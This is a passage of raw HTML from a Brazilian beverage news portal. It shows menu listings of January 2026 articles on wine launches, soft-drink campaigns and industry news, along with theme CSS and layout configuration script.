                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:07:00-03:00" >22 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vindima Góes 2026 tem colheita de uva com pisa, churrascada, música e enogastronomia brasileira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" class="td-image-wrap " title="LARENTIS LANÇA SEU PRIMEIRO CLARETE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/larentis-clarete-de-verano-2025-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" title="LARENTIS LANÇA SEU PRIMEIRO CLARETE">LARENTIS LANÇA SEU PRIMEIRO CLARETE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T10:07:00-03:00" >3 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A vinícola Larentis lançou seu Clarete de Verano, o primeiro desse estilo de um corte de marselan e malbec</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_144" data-td_block_id="tdi_53_144"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_144" data-td_block_id="tdi_53_144"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_113 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_113" >
<style>
/* custom css */
.tdi_54_113 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_113 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_113 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_113 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_113:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_113:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_113.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_113.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_113 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_113 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_113 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_113 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_113 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_113 .td-module-meta-info,
				.ie11 .tdi_54_113 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_113 .td-post-vid-time{
					display: block;
				}.tdi_54_113 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_113 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_113 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_113 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_113 .td-post-category{
					display: inline-block;
				}.tdi_54_113 .td-post-author-name{
					display: none;
				}.tdi_54_113 .entry-review-stars{
					display: inline-block;
				}.tdi_54_113 .td-icon-star,
                .tdi_54_113 .td-icon-star-empty,
                .tdi_54_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_113 .td-module-comments{
					display: none;
				}.tdi_54_113 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_113:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_113 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_113 .block-mega-child-cats{
					width: 160px;
				}.tdi_54_113 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_113 .td-module-container:before{
					bottom: -13px;
				}.tdi_54_113 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_113 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_113 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_113 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_113 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_113 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_113 .td-module-container:before{
					bottom: -13px;
				}.tdi_54_113 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_113 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_113 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_113 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_113 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_113 = new tdBlock();
block_tdi_54_113.id = "tdi_54_113";
block_tdi_54_113.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_113","tdc_css_class_style":"tdi_54_113_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_113"}';
block_tdi_54_113.td_column_number = "3";
block_tdi_54_113.block_type = "tdb_header_mega_menu";
block_tdi_54_113.post_count = "5";
block_tdi_54_113.found_posts = "295";
block_tdi_54_113.header_color = "";
block_tdi_54_113.ajax_pagination_infinite_stop = "";
block_tdi_54_113.max_num_pages = "59";
tdBlocksArray.push(block_tdi_54_113);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_113 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" class="td-image-wrap " title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/coca-cola-copa-26-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO">COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:04:00-03:00" >20 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Coca-Cola Brasil lança campanha da Copa do Mundo da FIFA 26  que oferece ingressos para o Mundial  </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" class="td-image-wrap " title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/red-bull-maca-edition-sugarfree-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE">RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:05:00-03:00" >18 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Red Bull lança novo sabor maçã sem açúcar para entrar no portfólio fixo de olho nas celebrações do Carnaval</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

